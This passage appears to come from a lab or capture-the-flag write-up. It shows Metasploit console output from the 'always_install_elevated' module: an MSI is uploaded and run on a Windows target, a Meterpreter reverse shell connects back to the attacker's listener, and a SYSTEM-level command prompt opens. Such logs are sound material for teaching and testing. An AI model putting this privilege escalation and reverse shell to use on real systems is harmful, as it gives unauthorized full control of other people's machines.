 msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.9.231.165:4445
[*] Uploading the MSI to C:\Users\CYBERL~1\AppData\Local\Temp\1\CObzyUuCXe
[*] Executing MSI ...
[*] Sending stage (176198 bytes) to 10.10.189.206
[*] Sending stage (176198 bytes) to 10.10.189.206
[*] 10.10.189.206 - Meterpreter session 4 closed.  Reason: Died
[*] 10.10.189.206 - Meterpreter session 5 closed.  Reason: Died
[*] Sending stage (176198 bytes) to 10.10.189.206
[+] Deleted C:\Users\CYBERL~1\AppData\Local\Temp\1\CObzyUuCXeZ.msi
[*] Meterpreter session 6 opened (10.9.231.165:4445 → 10.10.189.206:50107
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1760 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system